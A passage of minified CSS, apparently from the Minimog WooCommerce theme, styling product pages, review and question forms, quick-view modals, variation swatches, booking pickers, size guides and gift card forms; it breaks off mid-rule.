.minimog-main-swiper .swiper-slide img{width:100%}.single-product-carousel .woo-single-gallery .tm-swiper.bullets-v-align-below .swiper-pagination-wrap{margin-top:27px}.upsells-products-list{margin:30px 0 0;padding:16px 32px 34px;border:1px solid #eee}.upsells-products-list>h2{font-size:24px;line-height:1.5;margin:0 0 17px}.woocommerce-main-tabs .tab-content-wrapper{max-width:1170px}.woocommerce-main-tabs .tab-content-wrapper>h2:first-child,.woocommerce-main-tabs .tab-content-wrapper>h3:first-child{display:none}.questions_tab .tab-content-wrapper,.reviews_tab .tab-content-wrapper{max-width:770px}.modal-product-share{--modal-width:380px;--modal-spacing:23px 20px}.modal-product-share label{display:block;font-size:16px;font-weight:500;color:var(--minimog-color-heading);margin:0 0 10px}.product-share-list{margin:18px 0 0;max-width:320px}.product-share-list .share-list{margin:0 -9px}.product-share-list a{padding:1px 9px}.product-share-list a svg{display:block;width:1em;height:1em}.product-share-list a svg *{fill:currentColor}.entry-product-low-stock{margin:25px 0 0}.entry-product-low-stock .text{margin:0 0 10px}.entry-product-low-stock .value{color:var(--minimog-color-heading);font-weight:500}.modal-product-360{--modal-spacing:0;--modal-width:470px}.modal-product-360 .spritespin-canvas{cursor:ew-resize}.single-product.page-blocks-style-border-block .page-title-bar-minimal-01{margin:0 0 22px!important}.single-product.page-blocks-style-border-block .entry-product,.single-product.page-blocks-style-border-block .entry-product-block,.single-product.page-blocks-style-border-block .minimog-tabs{padding:30px;border:1px solid var(--minimog-color-box-white-border);background:var(--minimog-color-box-white-background)}.single-product.page-blocks-style-border-block .entry-product-block{padding:20px 30px 30px;border:1px solid var(--minimog-color-box-white-border);background:var(--minimog-color-box-white-background)}.single-product.page-blocks-style-border-block .woocommerce-tabs{margin:30px 0 0!important}.single-product.page-blocks-style-border-block .entry-product-section{padding:30px 0 0}.single-product.page-blocks-style-border-block .entry-product-section-heading{font-size:22px;line-height:30px;text-align:start;margin:0 0 18px}.single-product.page-blocks-style-border-block .minimog-product.group-style-08{margin:0 -31px -31px}.single-product-thumbnails-grid-to-slider-on-mobile .woo-single-gallery.feature-style-grid .tm-slider{display:none}@media (min-width:992px){.single-product-images-offset-30 .col-woo-single-images>.tm-sticky-column{margin-right:30px}.single-product-images-offset-20 .col-woo-single-images>.tm-sticky-column{margin-right:20px}.single-product-summary-offset-40 .col-woo-single-summary>.tm-sticky-column{margin-left:40px}.single-product-summary-offset-30 .col-woo-single-summary>.tm-sticky-column{margin-left:30px}.single-product-summary-offset-20 .col-woo-single-summary>.tm-sticky-column{margin-left:20px}}@media (min-width:768px){.single-product-images-extended .col-woo-single-images{-webkit-box-flex:0;-webkit-flex:0 0 55.555556%;-ms-flex:0 0 55.555556%;flex:0 0 55.555556%;max-width:55.555556%}.single-product-images-extended .col-woo-single-summary{-webkit-box-flex:0;-webkit-flex:0 0 44.444444%;-ms-flex:0 0 44.444444%;flex:0 0 44.444444%;max-width:44.444444%}}@media (max-width:991px){.single-product .entry-title>span{font-size:.882em}.product-discussion-section{padding:80px 0}.entry-product-section{padding:70px 0 0}.woocommerce-tabs{margin:70px 0 0}.entry-product-section-heading{font-size:28px;margin:0 0 35px}.minimog-tabs--nav-style-02{--tab-title-font-size:28px}}@media (max-width:767px){.single-product .entry-title>span{font-size:.764em}.single-product .entry-summary{margin-top:20px}.single-product .page-title-bar-minimal-01{margin:0 0 30px!important}.entry-price-wrap{--price-font-size:18px}.single-product-accordion{margin:25px 0 0}.product-discussion-section{padding:60px 0}.product-reviews-summary-bar{margin:0 0 15px}.product-reviews-summary-bar .heading{font-size:18px;margin:0 0 10px}.product-reviews-summary-bar-rating .tm-star-rating{--size:18px}.product-reviews-summary-bar-rating .reviews-count{margin:0}.upsells-products-list{margin:15px 0 0;padding:15px 20px 25px}.upsells-products-list>h2{font-size:21px}.entry-product-section{padding:50px 0 0}.woocommerce-tabs{margin:50px 0 0}.entry-product-section-heading{font-size:22px;margin:0 0 25px}.minimog-tabs--nav-style-02{--tab-title-font-size:22px}.product-brand-tab-list .product-brand-item{display:block}.product-brand-tab-list .product-brand-item .product-brand-logo-wrap{margin:0 0 30px;max-width:100%}.product-brand-tab-list .product-brand-item .product-brand-name{margin:0 0 10px}.single-product.single-product-thumbnails-hide-mobile .woo-single-gallery .minimog-main-swiper{margin:0;width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.single-product-thumbnails-grid-to-slider-on-mobile .woo-single-gallery.feature-style-grid .minimog-grid-wrapper,.single-product.single-product-thumbnails-hide-mobile .woo-single-gallery .minimog-thumbs-swiper-wrap{display:none}.single-product-thumbnails-grid-to-slider-on-mobile .woo-single-gallery.feature-style-grid .tm-slider{display:block}}@media (max-width:543px){.single-product-accordion .accordion-content h6{font-size:16px}.upsells-products-list{margin:15px 0 0;padding:15px 20px 20px}.upsells-products-list>h2{font-size:18px;margin:0 0 12px}.product-brand-tab-list .product-brand-item .product-brand-logo{padding:10px 20px;min-height:0}}.sticky-product{position:fixed;bottom:0;left:0;right:0;z-index:100000;padding:8px 0;background:#fff;box-shadow:0 -4px 4px rgba(0,0,0,.03);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.sticky-product.showing{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.sticky-product .added_to_cart{display:none}.sticky-product form.cart div.quantity{margin:0}.sticky-product-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sticky-product-info .sticky-product-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0 14px 0 0;width:60px}.sticky-product-price{margin:8px 0 0}.sticky-product-price .price{font-size:16px}.sticky-product-name{font-size:16px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:22px;margin:0}.single-product .sticky-product form.cart{margin:0;padding:0;border:0}.single-product .sticky-product form.cart .sticky-product-add_to_cart_button{width:160px;padding:0 15px;margin:10px 0;background:var(--minimog-color-button-background);border-color:var(--minimog-color-button-border);color:var(--minimog-color-button-text)}.tm-button.sticky-product-add_to_cart_button{width:160px;padding:0 15px;margin:10px 0}.sticky-cart-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-cart-form .product-action{margin:0 0 0 22px}.sticky-cart-form .product-action+.product-action{margin:0 0 0 12px}.sticky-cart-form-quantity-wrap{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:-10px;margin-right:-10px}.sticky-cart-form-quantity-wrap>*{padding-left:10px;padding-right:10px;margin:10px 0}.sticky-product-bar-close{position:absolute;top:0;right:0;width:30px;height:30px;font-size:20px;color:var(--minimog-color-heading);cursor:pointer;z-index:9}.sticky-product-bar-close:hover{color:var(--minimog-color-primary)}.sticky-product-bar-close span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:767px){.sticky-product{padding:8px 15px 8px 75px}.sticky-product .col-md-6{position:static}.sticky-product-thumbnail{position:absolute;top:15px;left:15px}.sticky-product-thumbnail img{width:75px}.sticky-product-name{font-size:14px}.sticky-cart-form{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.sticky-cart-form div.quantity{width:100px;--size:32px}.sticky-cart-form-quantity-wrap{margin-left:-5px;margin-right:-5px}.sticky-cart-form-quantity-wrap>*{margin:5px 0;padding-left:5px;padding-right:5px}.single-product .sticky-product form.cart .sticky-product-add_to_cart_button{margin:5px 0}}@media (max-width:543px){.sticky-product{padding:15px}.tm-button.sticky-product-add_to_cart_button{width:100%;margin:0}.sticky-product-info{display:none}.sticky-cart-form .tm-button-wrapper{width:100%}.sticky-cart-form .product-action{display:none}}.woocommerce-review-rating-template{font-size:15px;font-weight:var(--minimog-typography-body-font-weight);color:var(--minimog-color-text);margin:0 0 28px}.woocommerce-review-rating-template .rating-average{font-size:18px;font-weight:700}.single-product .comment-reply-title{font-size:28px;margin-top:23px;margin-bottom:28px;text-align:left;display:none}.single-product .comment-reply-title small{margin-left:10px;font-size:60%}.single-product .comment-form label{font-weight:500;color:var(--minimog-color-heading);display:block;line-height:1.33;margin-bottom:10px}.single-product .comment-form .comment-form-cookies-consent label{display:inline}.single-product .comment-form p{margin-bottom:24px}.single-product .comment-form .comment-form-comment{margin:0}.single-product .comment-form .comment-form-attachment{display:none}.single-product .comment-form .attachment-button{color:#000;background-color:#f5f5f5;border:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 25px;max-width:100%;margin:15px 0 0}.single-product .comment-form .attachment-button>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:18px}.single-product .comment-form .attachment-button .button-text,.single-product .comment-form .attachment-button .button-text span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.single-product .comment-form .attachment-button .button-icon{font-size:16px;margin-right:8px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.single-product .comment-form .attachment-button:hover{color:var(--minimog-color-button-hover-text);background-color:var(--minimog-color-button-hover-background)}.single-product .comment-form .attachment-button:hover .button-icon{color:var(--minimog-color-button-hover-text)}.single-product .comment-respond .form-submit{margin:15px 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.single-product .comment-respond .form-submit .submit{margin:15px 0 0 10px}.single-product .comment-form-cookies-consent{display:none}.dco-image-attachment{line-height:0}.dco-attachment-gallery{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:10px -5px 0!important}.dco-attachment-gallery .dco-attachment.dco-image-attachment{margin:10px 5px 0!important}.comment-form-attachment span:not(.required){display:block}.dco-image-attachment img{width:auto!important;height:auto!important}.product-comment-list{--item-spacing:30px}.product-comment-list .comment_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.product-comment-list .product-comment-rating{--size:12px;line-height:12px;letter-spacing:.8px}.product-comment-list .tm-star-rating{margin:0 0 7px}.product-comment-list .meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:var(--minimog-color-heading);margin:0 0 17px}.product-comment-list .comment-datetime{font-size:14px;line-height:26px}.woo-comment-author{width:70px;margin:0 30px 0 0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.children .woo-comment-author{width:48px}.woo-comment-author img{border-radius:50%}.woo-comment-content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.comment-top-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 6px}.woocommerce-review__author{font-size:18px;font-weight:var(--minimog-typography-headings-font-weight-secondary);line-height:26px;margin:0 8px 0 0}.woocommerce-review__verified{display:block;margin:0 8px 0 0;line-height:26px;font-style:normal}.woocommerce-review__title{font-size:18px;line-height:28px;font-weight:600;margin:0 0 12px}.comment-form-rating{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:1;margin-bottom:22px}.comment-form-rating label{margin:0 12px 0 0!important}.comment-form-rating .stars{display:inline-block;margin:0!important}.comment-form-rating .stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;font-size:16px}.comment-form-rating .stars a:before{content:"";display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;text-indent:0}.comment-form-rating .stars.selected a:before{color:var(--minimog-color-heading);font-weight:900!important}.comment-form-rating .stars.selected a.active~a:before,.comment-form-rating .stars a:before{color:#ccc}.comment-text-collapsible{visibility:visible;overflow:hidden;line-height:28px;max-height:56px}#review_form_wrapper{height:0;position:relative;-webkit-transition:height .3s linear;transition:height .3s linear}#review_form_wrapper #review_form{-webkit-transition:.2s cubic-bezier(.2,.35,.25,1);transition:.2s cubic-bezier(.2,.35,.25,1);-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility;opacity:0;visibility:hidden;position:absolute;top:0;left:0;width:100%}#review_form_wrapper #review_form.opened{opacity:1;visibility:visible;z-index:2}@media (max-width:543px){.dco-image-attachment img{max-height:80px}.single-product .comment-form .attachment-button{padding:0 20px}.single-product .comment-form .form-submit .submit{padding:0 20px;min-width:0}}.question-form textarea{height:160px}.question-form label{display:none}.question-form div[class*=question-form-]{margin-bottom:20px}.question-form-submit{text-align:center;margin:30px 0 0!important}.single-product .minimog-wc-question .question-form-wrapper,.single-product .minimog-wc-question div[class*=question-form-wrapper-]{padding-bottom:60px;margin-bottom:60px;border-bottom:1px solid #eee}.single-product .minimog-wc-question .question-form-wrapper{display:none}.single-product .minimog-wc-question .no-question .question-form-wrapper{display:block}.single-product .minimog-wc-question .no-question .question-toolbar{margin:0}.single-product .minimog-wc-question .no-question .question-title{display:none}.single-product .minimog-wc-question .woo-comment-author h6{padding-right:10px}.single-product .minimog-wc-question .woo-comment-author .comment-datetime{position:relative;padding-left:14px;font-size:14px;color:#9b9b9b}.single-product .minimog-wc-question .woo-comment-author .comment-datetime:before{content:"";position:absolute;top:7px;left:0;font-size:4px;width:1em;height:1em;background:#c4c4c4;border-radius:50%}.single-product .minimog-wc-question .reply-action{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.single-product .minimog-wc-question .reply-action a+a{padding-left:10px;margin-left:10px;border-left:1px solid var(--minimog-color-text-lighten)}.single-product .minimog-wc-question .reply-action .cancel-reply{pointer-events:none;opacity:0}.single-product .minimog-wc-question .reply-action .cancel-reply.show{opacity:1;pointer-events:auto}.single-product .question-toolbar{margin-bottom:30px}.single-product .question-toolbar .question-title{font-size:20px;line-height:1.3;margin-top:0;margin-bottom:32px}.single-product .question-list li{padding-bottom:0;border-bottom:0;margin-bottom:0}.single-product .question-list li+li{padding-top:30px;margin-top:30px;border-top:1px solid #eee}.single-product .question-list div[class*=question-form-wrapper-]{margin-top:30px;padding-bottom:0;margin-bottom:0;border-bottom:0}.single-product .question-list .children{list-style:none}.single-product .question-list .children .woo-comment-author .avatar{width:48px}.question-form-message-box{display:none;text-align:center;margin:20px 0 0!important}.question-form-message-box.failed{color:#d9534f}.question-form-message-box.success{color:#6cbd7e}.question-navigation{margin-top:30px}@media (max-width:767px){.single-product .minimog-wc-question .question-form-wrapper,.single-product .minimog-wc-question div[class*=question-form-wrapper-]{padding-bottom:40px;margin-bottom:40px}.single-product .question-list div[class*=question-form-wrapper-]{padding-bottom:0;margin-bottom:0}}.modal-quick-view-popup{--spacing:40px;--modal-width:1040px;--modal-spacing:0}.modal-quick-view-popup .modal-content-wrap{overflow:hidden}.product-quick-view-content .woo-single-images{margin:0}.product-quick-view-content .image-cover{position:absolute!important;top:0;left:0;right:0;bottom:0}.product-quick-view-content .image-cover img{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.product-quick-view-content .image-cover .swiper-slide,.product-quick-view-content .image-cover .woo-single-gallery{height:100%}.product-quick-view-content .woo-single-info{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.product-quick-view-content .quick-view-col-images{position:relative;width:50%}.product-quick-view-content .minimog-main-swiper .swiper-slide .minimog-lazy-image,.product-quick-view-content .minimog-main-swiper .swiper-slide img{width:100%}.product-quick-view-content .minimog-thumbs-swiper{margin:20px 0 0}.product-quick-view-content .quick-view-col-summary{width:50%;margin:0;padding:30px 0}.product-quick-view-content .quick-view-col-summary>.inner-content{position:relative;max-width:100%}.product-quick-view-content .quick-view-col-summary>.inner-content>.inner{padding-right:43px;padding-left:37px}.product-quick-view-content .entry-summary .minimog-sales-countdown-layout-box{padding:20px;--number-size:32px}.product-quick-view-content .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{right:0}.product-quick-view-content .woosb-products .woosb-thumb{width:72px}.product-quick-view-content .woobt-wrap{display:none}@media screen and (min-height:760px){.product-quick-view-content{--gap-ver:30px;--gap-hoz:30px}}@media (max-width:767px){.product-quick-view-content{display:block;padding:var(--gap-ver) var(--gap-hoz)}.product-quick-view-content .quick-view-col-summary{margin:30px 0 0;width:100%}.product-quick-view-content .quick-view-col-summary .inner-content>.inner{max-width:100%;padding-left:0;margin-bottom:20px}.product-quick-view-content .quick-view-col-images{width:100%}.product-quick-view-content .woo-single-images{margin:0}.product-quick-view-content .single-product form.cart{padding:0 0 5px}.product-quick-view-content .single-product form.cart .quantity-button-wrapper{margin-bottom:15px}}.isw-empty,.isw-swatch+select:not(.isw-selectbox),.isw-term.isw-disabled:after,.isw-term.isw-disabled:before{display:none}select.isw-dropdown-color,select.isw-dropdown-image,select.isw-dropdown-text{display:none!important}.row-isw-swatch .label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;margin:0 0 12px}.row-isw-swatch .label label{min-width:0!important;margin:0 10px 0 0}.row-isw-swatch--isw_text .label{margin:0 0 4px}.row-isw-swatch--isw_select .label{margin:0 0 14px}.isw-swatch{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.isw-white{border:1px solid #ddd}.isw-white.isw-selected{border:none}.isw-term{cursor:pointer;text-align:center;margin:10px 10px 0 0}.isw-term.isw-disabled{cursor:not-allowed}.isw-swatch--isw_color{--size:40px;margin:-5px}.isw-swatch--isw_color .term-name{display:none}.isw-swatch--isw_color .term-shape{position:relative;width:var(--size);height:var(--size);display:block;border-radius:50%;box-shadow:0 0 0 1px rgba(0,0,0,.1);-webkit-transition:box-shadow .25s ease,-webkit-transform .25s ease;transition:box-shadow .25s ease,-webkit-transform .25s ease;transition:box-shadow .25s ease,transform .25s ease;transition:box-shadow .25s ease,transform .25s ease,-webkit-transform .25s ease;overflow:hidden}.isw-swatch--isw_color .isw-term{padding:5px;margin:0}.isw-swatch--isw_color .isw-term.isw-enabled:hover .term-shape{box-shadow:0 0 0 1px #000,0 8px 20px rgba(0,0,0,.2),inset 0 0 0 4px #fff;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.isw-swatch--isw_color .isw-term.isw-selected .term-shape{box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff}.isw-swatch--isw_color .isw-term.isw-disabled{opacity:.7}.isw-swatch--isw_color .isw-term.isw-disabled .term-shape{box-shadow:0 0 0 1px #6c6b6b,inset 0 0 0 4px #fff}.isw-swatch--isw_color .isw-term.isw-disabled .term-shape:after{content:"";position:absolute;top:50%;left:50%;width:150%;height:1px;background:#6c6b6b;-webkit-transform:translate(-50%) rotate(-45deg);-ms-transform:translate(-50%) rotate(-45deg);transform:translate(-50%) rotate(-45deg)}.isw-swatch--isw_image{--size:64px;margin:-5px}.isw-swatch--isw_image .term-name{display:none}.isw-swatch--isw_image .term-shape{position:relative;width:var(--size);height:var(--size);display:block;overflow:hidden}.isw-swatch--isw_image .term-shape,.isw-swatch--isw_image .term-shape img{border-radius:5px;-webkit-transition:box-shadow .25s ease,-webkit-transform .25s ease;transition:box-shadow .25s ease,-webkit-transform .25s ease;transition:box-shadow .25s ease,transform .25s ease;transition:box-shadow .25s ease,transform .25s ease,-webkit-transform .25s ease}.isw-swatch--isw_image .term-shape img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.isw-swatch--isw_image .isw-term{padding:5px;margin:0}.isw-swatch--isw_image .isw-term.isw-enabled:hover .term-shape{box-shadow:0 0 0 1px #000,0 8px 20px rgba(0,0,0,.2)}.isw-swatch--isw_image .isw-term.isw-enabled:hover .term-shape img{-webkit-transform:scale(.88);-ms-transform:scale(.88);transform:scale(.88)}.isw-swatch--isw_image .isw-term.isw-selected .term-shape{box-shadow:0 0 0 1px #000}.isw-swatch--isw_image .isw-term.isw-selected .term-shape img{-webkit-transform:scale(.88);-ms-transform:scale(.88);transform:scale(.88)}.isw-swatch--isw_image .isw-term.isw-disabled{opacity:.7}.isw-swatch--isw_image .isw-term.isw-disabled .term-shape{box-shadow:0 0 0 1px #6c6b6b}.isw-swatch--isw_image .isw-term.isw-disabled .term-shape:after{content:"";position:absolute;top:50%;left:50%;width:150%;height:1px;background:#6c6b6b;-webkit-transform:translate(-50%) rotate(-45deg);-ms-transform:translate(-50%) rotate(-45deg);transform:translate(-50%) rotate(-45deg)}.isw-swatch--isw_text .isw-term{position:relative;color:var(--minimog-color-heading);border:1px solid #e5e5e5;background:#fff;font-size:18px;height:45px;min-width:45px;line-height:45px;padding:0 5px;border-radius:5px;overflow:hidden}.isw-swatch--isw_text .isw-term.isw-enabled:hover,.isw-swatch--isw_text .isw-term.isw-selected{color:var(--minimog-color-heading);border-color:var(--minimog-color-heading)}.isw-swatch--isw_text .isw-term.isw-disabled{color:#bdbdbd}.isw-swatch--isw_text .isw-term.isw-disabled:after{display:block;content:"";position:absolute;top:50%;left:50%;width:150%;height:1px;background:#bdbdbd;-webkit-transform:translate(-50%) rotate(-45deg);-ms-transform:translate(-50%) rotate(-45deg);transform:translate(-50%) rotate(-45deg)}.isw-swatch--isw_text.style-circle .isw-term{border-radius:45px}form.isw-swatches.isw-swatches--in-single .selected-term-name{color:var(--minimog-color-heading);line-height:24px}.single-product .entry-summary form.variations_form div.variations{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:0 -10px}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:10px}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch label{display:block}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch .quantity-button-wrapper{margin:0}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch .quantity{width:100%;margin:0}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch .product-stock-availability{display:block;padding:5px 0}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch--isw_select{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.single-product .entry-summary form.variations_form div.variations .row-isw-swatch--isw_select select{width:100%}.reset_variations-wrap{font-size:0;line-height:1}.reset_variations{position:relative;display:inline-block;font-size:var(--minimog-typography-body-font-size);line-height:24px;padding:10px 0 0 20px}.reset_variations:before{content:"";position:absolute;top:14px;left:0;font-size:16px}.reset_variations[style*="visibility: hidden;"]{display:none}.reset_variations[style*="visibility: visible"]{display:inline-block}table.variations .reset_variations{margin:0 0 0 10px}.cart-goal .minimog-progress{--bar-color:#e9e9e9;--fill-color:#ffbc11;--bar-height:6px;--bar-rounded:10px}.cart-goal.cart-goal-done .minimog-progress{--fill-color:#3d9851}.cart-goal-text{font-size:18px;margin-bottom:15px;color:var(--minimog-color-heading)}.woocommerce-cart .page-content .cart-goal{text-align:center;margin:0 0 41px}.woocommerce-cart .page-content .cart-goal>.inner{margin:0 auto;width:500px;max-width:90%}.cart-countdown-message{margin:8px 0 0;color:var(--minimog-color-heading)}.cart-countdown-message .timer{display:inline-block;font-weight:500}.woocommerce-cart .page-content .cart-countdown-message{text-align:center;margin:0 0 30px;font-size:22px}.woocommerce-cart .page-content .cart-countdown-message .timer{color:#cf1927}.wc-bookings-booking-form{border:0;padding:0}.woocommerce form .wc-bookings-booking-form fieldset{border-width:0;margin-bottom:0;padding:10px 0}.wc-bookings-booking-form .block-picker li:nth-child(odd) a{background:#fafafa}.wc-bookings-booking-form .form-field input[type=number]{width:100%}.wc-bookings-booking-form .wc-bookings-booking-cost{margin:0 0 20px;padding:0;background:none;border:0}.wc-bookings-booking-form .ui-datepicker th{color:#000}.wc-bookings-booking-form .ui-datepicker td.bookable a{color:#000!important;text-shadow:none;background:none!important}.wc-bookings-booking-form .block-picker li a.selected{background:#000!important}.wc-bookings-booking-form .block-picker li:nth-child(2n) a:focus,.wc-bookings-booking-form .block-picker li:nth-child(2n) a:hover,.wc-bookings-booking-form .block-picker li:nth-child(odd) a:focus,.wc-bookings-booking-form .block-picker li:nth-child(odd) a:hover{background-color:#000}.wc-bookings-date-picker .ui-datepicker-header{color:var(--minimog-color-heading);background:none;border:0;border-radius:0}.wc-bookings-date-picker .ui-widget-content{box-shadow:none}.wc-bookings-date-picker .ui-priority-secondary,.wc-bookings-date-picker .ui-widget-content .ui-priority-secondary,.wc-bookings-date-picker .ui-widget-header .ui-priority-secondary{opacity:1}.wc-bookings-date-picker .ui-datepicker td a.ui-state-active,.wc-bookings-date-picker .ui-datepicker td a.ui-state-active.ui-state-hover{color:#fff}.wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default{background:#000!important}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev,.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev-hover{left:0}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next,.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next-hover{right:0}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next,.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev{background-color:#000}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next-hover,.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev-hover{background-color:#000!important}.single-product .product-type-booking .entry-summary form.cart{border-top:1px solid #eee;padding-top:17px}.single-product .product-type-booking .entry-summary form.cart table td,.single-product .product-type-booking .entry-summary form.cart table th{text-align:center}.single-product .product-type-booking .entry-summary form.cart table td{border:1px solid #eee}.minimog-size-guide__wrapper{width:100%;max-width:100%}.minimog-size-guide__wrapper>:not(:first-child){margin-top:25px}.minimog-size-guide__wrapper>:not(.minimog-size-guide__name){clear:both}.minimog-size-guide__wrapper .minimog-size-guide__name{margin-bottom:0}.minimog-size-guide__wrapper .minimog-size-guide__description{margin-top:7px}.minimog-size-guide--global-content{margin-bottom:25px}.minimog-size-guide__name{font-weight:var(--minimog-typography-headings-font-weight-secondary)}.minimog-size-guide__table-wrapper{overflow-x:auto;position:relative}.minimog-size-guide__table{margin-bottom:0;white-space:nowrap}.minimog-size-guide__table thead th{color:#111;font-size:16px;padding:14px 15px;font-weight:500}.minimog-size-guide__table tbody td{color:#111;font-size:15px;padding:10px 15px}.product-size-guide .size-guide-button{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:var(--minimog-typography-headings-font-weight-secondary);text-decoration:underline}.product-size-guide .size-guide-button .svg-icon{margin-right:8px}.single-product div.product .entry-summary .product-size-guide{margin-top:15px;margin-bottom:0}.single-product div.product .entry-summary form.cart .product-size-guide{margin-top:0;margin-bottom:10px}.minimog-modal.minimog-size-guide{--modal-width:1200px}.minimog-size-guide--popup .ps-container>.ps-scrollbar-x-rail{height:10px}.minimog-size-guide--popup .ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{height:4px}.minimog-size-guide--popup .ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x,.minimog-size-guide--popup .ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x,.minimog-size-guide--popup .ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x,.minimog-size-guide--popup .ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{height:6px}@media (max-width:543px){.minimog-size-guide__wrapper .minimog-size-guide__name{font-size:22px}}.add_gift_card_form h4{font-size:36px;line-height:1.44;margin:0 0 32px;text-align:center}#wc_gc_cart_redeem_form{margin:0!important}#wc_gc_cart_redeem_form input[type=text]{max-width:100%!important;margin:0 0 21px!important}#wc_gc_cart_redeem_form 